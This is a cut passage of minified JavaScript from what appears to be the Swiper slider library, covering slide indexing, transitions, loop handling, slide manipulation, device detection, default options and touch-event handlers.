fR=f.prevAll("."+F.slideClass).eq(0).addClass(F.slidePrevClass);F.loop&&0===fR.length&&(fR=d.eq(-1)).addClass(F.slidePrevClass),F.loop&&(J.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+J.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicateNextClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+J.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicateNextClass),fR.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+fR.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicatePrevClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+fR.attr("data-swiper-slide-index")+'"]').addClass(F.slideDuplicatePrevClass))},updateActiveIndex:function(f){var h,d=this,F=d.rtlTranslate?d.translate:-d.translate,e=d.slidesGrid,N=d.snapGrid,b=d.params,Ff=d.activeIndex,J=d.realIndex,fR=d.snapIndex,bR=f;if(void 0===bR){for(var eW=0;eW<e.length;eW+=1)void 0!==e[eW+1]?F>=e[eW]&&F<e[eW+1]-(e[eW+1]-e[eW])/2?bR=eW:F>=e[eW]&&F<e[eW+1]&&(bR=eW+1):F>=e[eW]&&(bR=eW);b.normalizeSlideIndex&&(bR<0||void 0===bR)&&(bR=0)}if((h=0<=N.indexOf(F)?N.indexOf(F):Math.floor(bR/b.slidesPerGroup))>=N.length&&(h=N.length-1),bR!==Ff){var a=parseInt(d.slides.eq(bR).attr("data-swiper-slide-index")||bR,10);bX.extend(d,{snapIndex:h,realIndex:a,previousIndex:Ff,activeIndex:bR}),d.emit("activeIndexChange"),d.emit("snapIndexChange"),J!==a&&d.emit("realIndexChange"),d.emit("slideChange")}else h!==fR&&(d.snapIndex=h,d.emit("snapIndexChange"))},updateClickedSlide:function(f){var h=this,d=h.params,e=F(f.target).closest("."+d.slideClass)[0],N=!1;if(e)for(var b=0;b<h.slides.length;b+=1)h.slides[b]===e&&(N=!0);if(!e||!N)return h.clickedSlide=void 0,void(h.clickedIndex=void 0);h.clickedSlide=e,h.virtual&&h.params.virtual.enabled?h.clickedIndex=parseInt(F(e).attr("data-swiper-slide-index"),10):h.clickedIndex=F(e).index(),d.slideToClickedSlide&&void 0!==h.clickedIndex&&h.clickedIndex!==h.activeIndex&&h.slideToClickedSlide()}};var aa={getTranslate:function(f){void 0===f&&(f=this.isHorizontal()?"x":"y");var h=this.params,d=this.rtlTranslate,F=this.translate,e=this.$wrapperEl;if(h.virtualTranslate)return d?-F:F;var N=bX.getTranslate(e[0],f);return d&&(N=-N),N||0},setTranslate:function(f,h){var d=this,F=d.rtlTranslate,e=d.params,N=d.$wrapperEl,b=d.progress,Ff=0,J=0;d.isHorizontal()?Ff=F?-f:f:J=f,e.roundLengths&&(Ff=Math.floor(Ff),J=Math.floor(J)),e.virtualTranslate||(bR.transforms3d?N.transform("translate3d("+Ff+"px, "+J+"px, 0px)"):N.transform("translate("+Ff+"px, "+J+"px)")),d.previousTranslate=d.translate,d.translate=d.isHorizontal()?Ff:J;var fR=d.maxTranslate()-d.minTranslate();(0===fR?0:(f-d.minTranslate())/fR)!==b&&d.updateProgress(f),d.emit("setTranslate",d.translate,h)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var bP={setTransition:function(f,h){this.$wrapperEl.transition(f),this.emit("setTransition",f,h)},transitionStart:function(f,h){void 0===f&&(f=!0);var d=this,F=d.activeIndex,e=d.params,N=d.previousIndex;e.autoHeight&&d.updateAutoHeight();var b=h;if(b||(b=N<F?"next":F<N?"prev":"reset"),d.emit("transitionStart"),f&&F!==N){if("reset"===b)return void d.emit("slideResetTransitionStart");d.emit("slideChangeTransitionStart"),"next"===b?d.emit("slideNextTransitionStart"):d.emit("slidePrevTransitionStart")}},transitionEnd:function(f,h){void 0===f&&(f=!0);var d=this,F=d.activeIndex,e=d.previousIndex;d.animating=!1,d.setTransition(0);var N=h;if(N||(N=e<F?"next":F<e?"prev":"reset"),d.emit("transitionEnd"),f&&F!==e){if("reset"===N)return void d.emit("slideResetTransitionEnd");d.emit("slideChangeTransitionEnd"),"next"===N?d.emit("slideNextTransitionEnd"):d.emit("slidePrevTransitionEnd")}}};var fK={slideTo:function(f,h,d,F){void 0===f&&(f=0),void 0===h&&(h=this.params.speed),void 0===d&&(d=!0);var e=this,N=f;N<0&&(N=0);var b=e.params,Ff=e.snapGrid,J=e.slidesGrid,fR=e.previousIndex,bX=e.activeIndex,eW=e.rtlTranslate;if(e.animating&&b.preventInteractionOnTransition)return!1;var a=Math.floor(N/b.slidesPerGroup);a>=Ff.length&&(a=Ff.length-1),(bX||b.initialSlide||0)===(fR||0)&&d&&e.emit("beforeSlideChangeStart");var T,dj=-Ff[a];if(e.updateProgress(dj),b.normalizeSlideIndex)for(var aa=0;aa<J.length;aa+=1)-Math.floor(100*dj)>=Math.floor(100*J[aa])&&(N=aa);if(e.initialized&&N!==bX){if(!e.allowSlideNext&&dj<e.translate&&dj<e.minTranslate())return!1;if(!e.allowSlidePrev&&dj>e.translate&&dj>e.maxTranslate()&&(bX||0)!==N)return!1}return T=bX<N?"next":N<bX?"prev":"reset",eW&&-dj===e.translate||!eW&&dj===e.translate?(e.updateActiveIndex(N),b.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==b.effect&&e.setTranslate(dj),"reset"!==T&&(e.transitionStart(d,T),e.transitionEnd(d,T)),!1):(0!==h&&bR.transition?(e.setTransition(h),e.setTranslate(dj),e.updateActiveIndex(N),e.updateSlidesClasses(),e.emit("beforeTransitionStart",h,F),e.transitionStart(d,T),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(f){e&&!e.destroyed&&f.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(d,T))}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(dj),e.updateActiveIndex(N),e.updateSlidesClasses(),e.emit("beforeTransitionStart",h,F),e.transitionStart(d,T),e.transitionEnd(d,T)),!0)},slideToLoop:function(f,h,d,F){void 0===f&&(f=0),void 0===h&&(h=this.params.speed),void 0===d&&(d=!0);var e=f;return this.params.loop&&(e+=this.loopedSlides),this.slideTo(e,h,d,F)},slideNext:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.params,N=F.animating;return e.loop?!N&&(F.loopFix(),F._clientLeft=F.$wrapperEl[0].clientLeft,F.slideTo(F.activeIndex+e.slidesPerGroup,f,h,d)):F.slideTo(F.activeIndex+e.slidesPerGroup,f,h,d)},slidePrev:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.params,N=F.animating,b=F.snapGrid,Ff=F.slidesGrid,J=F.rtlTranslate;if(e.loop){if(N)return!1;F.loopFix(),F._clientLeft=F.$wrapperEl[0].clientLeft}function fR(f){return f<0?-Math.floor(Math.abs(f)):Math.floor(f)}var bX,bR=fR(J?F.translate:-F.translate),eW=b.map(function(f){return fR(f)}),a=(Ff.map(function(f){return fR(f)}),b[eW.indexOf(bR)],b[eW.indexOf(bR)-1]);return void 0!==a&&(bX=Ff.indexOf(a))<0&&(bX=F.activeIndex-1),F.slideTo(bX,f,h,d)},slideReset:function(f,h,d){return void 0===f&&(f=this.params.speed),void 0===h&&(h=!0),this.slideTo(this.activeIndex,f,h,d)},slideToClosest:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.activeIndex,N=Math.floor(e/F.params.slidesPerGroup);if(N<F.snapGrid.length-1){var b=F.rtlTranslate?F.translate:-F.translate,Ff=F.snapGrid[N];(F.snapGrid[N+1]-Ff)/2<b-Ff&&(e=F.params.slidesPerGroup)}return F.slideTo(e,f,h,d)},slideToClickedSlide:function(){var f,h=this,d=h.params,e=h.$wrapperEl,N="auto"===d.slidesPerView?h.slidesPerViewDynamic():d.slidesPerView,b=h.clickedIndex;if(d.loop){if(h.animating)return;f=parseInt(F(h.clickedSlide).attr("data-swiper-slide-index"),10),d.centeredSlides?b<h.loopedSlides-N/2||b>h.slides.length-h.loopedSlides+N/2?(h.loopFix(),b=e.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),bX.nextTick(function(){h.slideTo(b)})):h.slideTo(b):b>h.slides.length-N?(h.loopFix(),b=e.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),bX.nextTick(function(){h.slideTo(b)})):h.slideTo(b)}else h.slideTo(b)}};var c={loopCreate:function(){var h=this,d=h.params,e=h.$wrapperEl;e.children("."+d.slideClass+"."+d.slideDuplicateClass).remove();var N=e.children("."+d.slideClass);if(d.loopFillGroupWithBlank){var b=d.slidesPerGroup-N.length%d.slidesPerGroup;if(b!==d.slidesPerGroup){for(var Ff=0;Ff<b;Ff+=1){var J=F(f.createElement("div")).addClass(d.slideClass+" "+d.slideBlankClass);e.append(J)}N=e.children("."+d.slideClass)}}"auto"!==d.slidesPerView||d.loopedSlides||(d.loopedSlides=N.length),h.loopedSlides=parseInt(d.loopedSlides||d.slidesPerView,10),h.loopedSlides+=d.loopAdditionalSlides,h.loopedSlides>N.length&&(h.loopedSlides=N.length);var fR=[],bX=[];N.each(function(f,d){var e=F(d);f<h.loopedSlides&&bX.push(d),f<N.length&&f>=N.length-h.loopedSlides&&fR.push(d),e.attr("data-swiper-slide-index",f)});for(var bR=0;bR<bX.length;bR+=1)e.append(F(bX[bR].cloneNode(!0)).addClass(d.slideDuplicateClass));for(var eW=fR.length-1;0<=eW;eW-=1)e.prepend(F(fR[eW].cloneNode(!0)).addClass(d.slideDuplicateClass))},loopFix:function(){var f,h=this,d=h.params,F=h.activeIndex,e=h.slides,N=h.loopedSlides,b=h.allowSlidePrev,Ff=h.allowSlideNext,J=h.snapGrid,fR=h.rtlTranslate;h.allowSlidePrev=!0,h.allowSlideNext=!0;var bX=-J[F]-h.getTranslate();F<N?(f=e.length-3*N+F,f+=N,h.slideTo(f,0,!1,!0)&&0!==bX&&h.setTranslate((fR?-h.translate:h.translate)-bX)):("auto"===d.slidesPerView&&2*N<=F||F>=e.length-N)&&(f=-e.length+F+N,f+=N,h.slideTo(f,0,!1,!0)&&0!==bX&&h.setTranslate((fR?-h.translate:h.translate)-bX));h.allowSlidePrev=b,h.allowSlideNext=Ff},loopDestroy:function(){var f=this.$wrapperEl,h=this.params,d=this.slides;f.children("."+h.slideClass+"."+h.slideDuplicateClass+",."+h.slideClass+"."+h.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}};var j={setGrabCursor:function(f){if(!(bR.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var h=this.el;h.style.cursor="move",h.style.cursor=f?"-webkit-grabbing":"-webkit-grab",h.style.cursor=f?"-moz-grabbin":"-moz-grab",h.style.cursor=f?"grabbing":"grab"}},unsetGrabCursor:function(){bR.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var g={appendSlide:function(f){var h=this,d=h.$wrapperEl,F=h.params;if(F.loop&&h.loopDestroy(),"object"==typeof f&&"length"in f)for(var e=0;e<f.length;e+=1)f[e]&&d.append(f[e]);else d.append(f);F.loop&&h.loopCreate(),F.observer&&bR.observer||h.update()},prependSlide:function(f){var h=this,d=h.params,F=h.$wrapperEl,e=h.activeIndex;d.loop&&h.loopDestroy();var N=e+1;if("object"==typeof f&&"length"in f){for(var b=0;b<f.length;b+=1)f[b]&&F.prepend(f[b]);N=e+f.length}else F.prepend(f);d.loop&&h.loopCreate(),d.observer&&bR.observer||h.update(),h.slideTo(N,0,!1)},addSlide:function(f,h){var d=this,F=d.$wrapperEl,e=d.params,N=d.activeIndex;e.loop&&(N-=d.loopedSlides,d.loopDestroy(),d.slides=F.children("."+e.slideClass));var b=d.slides.length;if(f<=0)d.prependSlide(h);else if(b<=f)d.appendSlide(h);else{for(var Ff=f<N?N+1:N,J=[],fR=b-1;f<=fR;fR-=1){var bX=d.slides.eq(fR);bX.remove(),J.unshift(bX)}if("object"==typeof h&&"length"in h){for(var eW=0;eW<h.length;eW+=1)h[eW]&&F.append(h[eW]);Ff=f<N?N+h.length:N}else F.append(h);for(var a=0;a<J.length;a+=1)F.append(J[a]);e.loop&&d.loopCreate(),e.observer&&bR.observer||d.update(),e.loop?d.slideTo(Ff+d.loopedSlides,0,!1):d.slideTo(Ff,0,!1)}},removeSlide:function(f){var h=this,d=h.params,F=h.$wrapperEl,e=h.activeIndex;d.loop&&(e-=h.loopedSlides,h.loopDestroy(),h.slides=F.children("."+d.slideClass));var N,b=e;if("object"==typeof f&&"length"in f){for(var Ff=0;Ff<f.length;Ff+=1)N=f[Ff],h.slides[N]&&h.slides.eq(N).remove(),N<b&&(b-=1);b=Math.max(b,0)}else N=f,h.slides[N]&&h.slides.eq(N).remove(),N<b&&(b-=1),b=Math.max(b,0);d.loop&&h.loopCreate(),d.observer&&bR.observer||h.update(),d.loop?h.slideTo(b+h.loopedSlides,0,!1):h.slideTo(b,0,!1)},removeAllSlides:function(){for(var f=[],h=0;h<this.slides.length;h+=1)f.push(h);this.removeSlide(f)}},bf=function(){var d=h.navigator.userAgent,F={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:h.cordova||h.phonegap,phonegap:h.cordova||h.phonegap},e=d.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),N=d.match(/(Android);?[\s\/]+([\d.]+)?/),b=d.match(/(iPad).*OS\s([\d_]+)/),Ff=d.match(/(iPod)(.*OS\s([\d_]+))?/),J=!b&&d.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(e&&(F.os="windows",F.osVersion=e[2],F.windows=!0),N&&!e&&(F.os="android",F.osVersion=N[2],F.android=!0,F.androidChrome=0<=d.toLowerCase().indexOf("chrome")),(b||J||Ff)&&(F.os="ios",F.ios=!0),J&&!Ff&&(F.osVersion=J[2].replace(/_/g,"."),F.iphone=!0),b&&(F.osVersion=b[2].replace(/_/g,"."),F.ipad=!0),Ff&&(F.osVersion=Ff[3]?Ff[3].replace(/_/g,"."):null,F.iphone=!0),F.ios&&F.osVersion&&0<=d.indexOf("Version/")&&"10"===F.osVersion.split(".")[0]&&(F.osVersion=d.toLowerCase().split("version/")[1].split(" ")[0]),F.desktop=!(F.os||F.android||F.webView),F.webView=(J||b||Ff)&&d.match(/.*AppleWebKit(?!.*Safari)/i),F.os&&"ios"===F.os){var fR=F.osVersion.split("."),bX=f.querySelector('meta[name="viewport"]');F.minimalUi=!F.webView&&(Ff||J)&&(1*fR[0]==7?1<=1*fR[1]:7<1*fR[0])&&bX&&0<=bX.getAttribute("content").indexOf("minimal-ui")}return F.pixelRatio=h.devicePixelRatio||1,F}();function V(){var f=this,h=f.params,d=f.el;if(!d||0!==d.offsetWidth){h.breakpoints&&f.setBreakpoint();var F=f.allowSlideNext,e=f.allowSlidePrev,N=f.snapGrid;if(f.allowSlideNext=!0,f.allowSlidePrev=!0,f.updateSize(),f.updateSlides(),h.freeMode){var b=Math.min(Math.max(f.translate,f.maxTranslate()),f.minTranslate());f.setTranslate(b),f.updateActiveIndex(),f.updateSlidesClasses(),h.autoHeight&&f.updateAutoHeight()}else f.updateSlidesClasses(),("auto"===h.slidesPerView||1<h.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0);f.allowSlidePrev=e,f.allowSlideNext=F,f.params.watchOverflow&&N!==f.snapGrid&&f.checkOverflow()}}var gZ={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},fS={update:dj,translate:aa,transition:bP,slide:fK,loop:c,grabCursor:j,manipulation:g,events:{attachEvents:function(){var d=this,e=d.params,N=d.touchEvents,b=d.el,Ff=d.wrapperEl;d.onTouchStart=function(d){var e=this,N=e.touchEventsData,b=e.params,Ff=e.touches;if(!e.animating||!b.preventInteractionOnTransition){var J=d;if(J.originalEvent&&(J=J.originalEvent),N.isTouchEvent="touchstart"===J.type,(N.isTouchEvent||!("which"in J)||3!==J.which)&&!(!N.isTouchEvent&&"button"in J&&0<J.button||N.isTouched&&N.isMoved))if(b.noSwiping&&F(J.target).closest(b.noSwipingSelector?b.noSwipingSelector:"."+b.noSwipingClass)[0])e.allowClick=!0;else if(!b.swipeHandler||F(J).closest(b.swipeHandler)[0]){Ff.currentX="touchstart"===J.type?J.targetTouches[0].pageX:J.pageX,Ff.currentY="touchstart"===J.type?J.targetTouches[0].pageY:J.pageY;var fR=Ff.currentX,bR=Ff.currentY,eW=b.edgeSwipeDetection||b.iOSEdgeSwipeDetection,a=b.edgeSwipeThreshold||b.iOSEdgeSwipeThreshold;if(!eW||!(fR<=a||fR>=h.screen.width-a)){if(bX.extend(N,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),Ff.startX=fR,Ff.startY=bR,N.touchStartTime=bX.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,0<b.threshold&&(N.allowThresholdMove=!1),"touchstart"!==J.type){var T=!0;F(J.target).is(N.formElements)&&(T=!1),f.activeElement&&F(f.activeElement).is(N.formElements)&&f.activeElement!==J.target&&f.activeElement.blur();var dj=T&&e.allowTouchMove&&b.touchStartPreventDefault;(b.touchStartForcePreventDefault||dj)&&J.preventDefault()}e.emit("touchStart",J)}}}}.bind(d),d.onTouchMove=function(h){var d=this,e=d.touchEventsData,N=d.params,b=d.touches,Ff=d.rtlTranslate,J=h;if(J.originalEvent&&(J=J.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==J.type){var fR="touchmove"===J.type?J.targetTouches[0].pageX:J.pageX,bR="touchmove"===J.type?J.targetTouches[0].pageY:J.pageY;if(J.preventedByNestedSwiper)return b.startX=fR,void(b.startY=bR);if(!d.allowTouchMove)return d.allowClick=!1,void(e.isTouched&&(bX.extend(b,{startX:fR,startY:bR,currentX:fR,currentY:bR}),e.touchStartTime=bX.now()));if(e.isTouchEvent&&N.touchReleaseOnEdges&&!N.loop)if(d.isVertical()){if(bR<b.startY&&d.translate<=d.maxTranslate()||bR>b.startY&&d.translate>=d.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(fR<b.startX&&d.translate<=d.maxTranslate()||fR>b.startX&&d.translate>=d.minTranslate())return;if(e.isTouchEvent&&f.activeElement&&J.target===f.activeElement&&F(J.target).is(e.formElements))return e.isMoved=!0,void(d.allowClick=!1);if(e.allowTouchCallbacks&&d.emit("touchMove",J),!(J.targetTouches&&1<J.targetTouches.length)){b.currentX=fR,b.currentY=bR;var eW,a=b.currentX-b.startX,T=b.currentY-b.startY;if(!(d.params.threshold&&Math.sqrt(Math.pow(a,2)+Math.pow(T,2))<d.params.threshold))if(void 0===e.isScrolling&&(d.isHorizontal()&&b.currentY===b.startY||d.isVertical()&&b.currentX===b.startX?e.isScrolling=!1:25<=a*a+T*T&&(eW=180*Math.atan2(Math.abs(T),Math.abs(a))/Math.PI,e.isScrolling=d.isHorizontal()?eW>N.touchAngle:90-eW>N.touchAngle)),e.isScrolling&&d.emit("touchMoveOpposite",J),void 0===e.startMoving&&(b.currentX===b.startX&&b.currentY===b.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){d.allowClick=!1,J.preventDefault(),N.touchMoveStopPropagation&&!N.nested&&J.stopPropagation(),e.isMoved||(N.loop&&d.loopFix(),e.startTranslate=d.getTranslate(),d.setTransition(0),d.animating&&d.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!N.grabCursor||!0!==d.allowSlideNext&&!0!==d.allowSlidePrev||d.setGrabCursor(!0),d.emit("sliderFirstMove",J)),d.emit("sliderMove",J),e.isMoved=!0;var dj=d.isHorizontal()?a:T;b.diff=dj,dj*=N.touchRatio,Ff&&(dj=-dj),d.swipeDirection=0<dj?"prev":"next",e.currentTranslate=dj+e.startTranslate;var aa=!0,bP=N.resistanceRatio;if(N.touchReleaseOnEdges&&(bP=0),0<dj&&e.currentTranslate>d.minTranslate()?(aa=!1,N.resistance&&(e.currentTranslate=d.minTranslate()-1+Math.pow(-d.minTranslate()+e.startTranslate+dj,bP))):dj<0&&e.currentTranslate<d.maxTranslate()&&(aa=!1,N.resistance&&(e.currentTranslate=d.maxTranslate()+1-Math.pow(d.maxTranslate()-e.startTranslate-dj,bP))),aa&&(J.preventedByNestedSwiper=!0),!d.allowSlideNext&&"next"===d.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!d.allowSlidePrev&&"prev"===d.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),0<N.threshold){if(!(Math.abs(dj)>N.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,b.startX=b.currentX,b.startY=b.currentY,e.currentTranslate=e.startTranslate,void(b.diff=d.isHorizontal()?b.currentX-b.startX:b.currentY-b.startY)}N.followFinger&&((N.freeMode||N.watchSlidesProgress||N.watchSlidesVisibility)&&(d.updateActiveIndex(),d.updateSlidesClasses()),N.freeMode&&(0===e.velocities.length&&e.velocities.push({position:b[d.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:b[d.isHorizontal()?"currentX":"currentY"],time:bX.now()})),d.updateProgress(e.currentTranslate),d.setTranslate(e.currentTranslate))}}}}else e.startMoving&&e.isScrolling&&d.emit("touchMoveOpposite",J)}.bind(d),d.onTouchEnd=function(f){var h=this,d=h.touchEventsData,F=h.params,e=h.touches,N=h.rtlTranslate,b=h.$wrapperEl,Ff=h.slidesGrid,J=h.snapGrid,fR=f;if(fR.originalEvent&&(fR=fR.originalEvent),d.allowTouchCallbacks&&h.emit("touchEnd",fR),d.allowTouchCallbacks=!1,!d.isTouched)return d.isMoved&&F.grabCursor&&h.setGrabCursor(!1),d.isMoved=!1,void(d.startMoving=!1);F.grabCursor&&d.isMoved&&d.isTouched&&(!0===h.allowSlideNext||!0===h.allowSlidePrev)&&h.setGrabCursor(!1);var bR,eW=bX.now(),a=eW-d.touchStartTime;if(h.allowClick&&(h.updateClickedSlide(fR),h.emit("tap",fR),a<300&&300<eW-d.lastClickTime&&(d.clickTimeout&&clearTimeout(d.clickTimeout),d.clickTimeout=bX.nextTick(function(){h&&!h.destroyed&&h.emit("click",fR)},300)),a<300&&eW-d.lastClickTime<300&&(d.clickTimeout&&clearTimeout(d.clickTimeout),h.emit("doubleTap",fR))),d.lastClickTime=bX.now(),bX.nextTick(function(){h.destroyed||(h.allowClick=!0)}),!d.isTouched||!d.isMoved||!h.swipeDirection||0===e.diff||d.currentTranslate===d.startTranslate)return d.isTouched=!1,d.isMoved=!1,void(d.startMoving=!1);if(d.isTouched=!1,d.isMoved=!1,d.startMoving=!1,bR=F.followFinger?N?h.translate:-h.translate:-d.currentTranslate,F.freeMode){if(bR<-h.minTranslate())return void h.slideTo(h.activeIndex);if(bR>-h.maxTranslate())return void(h.slides.length<J.length?h.slideTo(J.length-1):h.slideTo(h.slides.length-1));if(F.freeModeMomentum){if(1<d.velocities.length){var T=d.velocities.pop(),dj=d.velocities.pop(),aa=T.position-dj.position,bP=T.time-dj.time;h.velocity=aa/bP,h.velocity/=2,Math.abs(h.velocity)<F.freeModeMinimumVelocity&&(h.velocity=0),(150<bP||300<bX.now()-T.time)&&(h.velocity=0)}else h.velocity=0;h.velocity*=F.freeModeMomentumVelocityRatio,d.velocities.length=0;var fK=1e3*F.freeModeMomentumRatio,c=h.velocity*fK,j=h.translate+c;N&&(j=-j);var g,bf,V=!1,gZ=20*Math.abs(h.velocity)*F.freeModeMomentumBounceRatio;if(j<h.maxTranslate())F.freeModeMomentumBounce?(j+h.maxTranslate()<-gZ&&(j=h.maxTranslate()-gZ),g=h.maxTranslate(),V=!0,d.allowMomentumBounce=!0):j=h.maxTranslate(),F.loop&&F.centeredSlides&&(bf=!0);else if(j>h.minTranslate())F.freeModeMomentumBounce?(j-h.minTranslate()>gZ&&(j=h.minTranslate()+gZ),g=h.minTranslate(),V=!0,d.allowMomentumBounce=!0):j=h.minTranslate(),F.loop&&F.centeredSlides&&(bf=!0);else if(F.freeModeSticky){for(var fS,fd=0;fd<J.length;fd+=1)if(J[fd]>-j){fS=fd;break}j=-(j=Math.abs(J[fS]-j)<Math.abs(J[fS-1]-j)||"next"===h.swipeDirection?J[fS]:J[fS-1])}if(bf&&h.once("transitionEnd",function(){h.loopFix()}),0!==h.velocity)fK=N?Math.abs((-j-h.translate)/h.velocity):Math.abs((j-h.translate)/h.velocity);else if(F.freeModeSticky)return void h.slideToClosest();F.freeModeMomentumBounce&&V?(h.updateProgress(g),h.setTransition(fK),h.setTranslate(j),h.transitionStart(!0,h.swipeDirection),h.animating=!0,b.transitionEnd(function(){h&&!h.destroyed&&d.allowMomentumBounce&&(h.emit("momentumBounce"),h.setTransition(F.speed),h.setTranslate(g),b.transitionEnd(function(){h&&!h.destroyed&&h.transitionEnd()}))})):h.velocity?(h.updateProgress(j),h.setTransition(fK),h.setTranslate(j),h.transitionStart(!0,h.swipeDirection),h.animating||(h.animating=!0,b.transitionEnd(function(){h&&!h.destroyed&&h.transitionEnd()}))):h.updateProgress(j),h.updateActiveIndex(),h.updateSlidesClasses()}else if(F.freeModeSticky)return void h.slideToClosest();(!F.freeModeMomentum||a>=F.longSwipesMs)&&(h.updateProgress(),h.updateActiveIndex(),h.updateSlidesClasses())}else{for(var eWe=0,Tg=h.slidesSizesGrid[0],D=0;D<Ff.length;D+=F.slidesPerGroup)void 0!==Ff[D+F.slidesPerGroup]?bR>=Ff[D]&&bR<Ff[D+F.slidesPerGroup]&&(Tg=Ff[(eWe=D)+F.slidesPerGroup]-Ff[D]):bR>=Ff[D]&&(eWe=D,Tg=Ff[Ff.length-1]-Ff[Ff.length-2]);var fE=(bR-Ff[eWe])/Tg;if(a>F.longSwipesMs){if(!F.longSwipes)return void h.slideTo(h.activeIndex);"next"===h.swipeDirection&&(fE>=F.longSwipesRatio?h.slideTo(eWe+F.slidesPerGroup):h.slideTo(eWe)),"prev"===h.swipeDirection&&(fE>1-F.longSwipesRatio?h.slideTo(eWe+F.slidesPerGroup):h.slideTo(eWe))}else{if(!F.shortSwipes)return void h.slideTo(h.activeIndex);"next"===h.swipeDirection&&h.slideTo(eWe+F.slidesPerGroup),"prev"===h.swipeDirection&&h.slideTo(eWe)}}}.bind(d),d.onClick=function(f){this.allowClick||(this.params.preventClicks&&f.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(f.stopPropagation(),f.stopImmediatePropagation()))}.bind(d);var J="container"===e.touchEventsTarget?b:Ff,fR=!!e.nested;if(bR.touch||!bR.pointerEvents&&!bR.prefixedPointerEvents){if(bR.touch){var 